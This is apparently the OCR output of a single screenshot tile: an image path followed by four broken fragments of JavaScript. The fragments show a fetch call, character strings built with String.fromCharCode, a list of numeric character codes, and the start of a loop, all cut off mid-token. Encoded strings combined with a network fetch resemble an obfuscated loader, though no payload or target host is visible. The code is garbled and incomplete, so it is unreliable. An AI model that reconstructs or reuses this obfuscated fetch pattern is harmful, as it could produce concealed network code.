
af
ry{const q=String.fromCharCode(34);const re=await fetch(r,{method
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i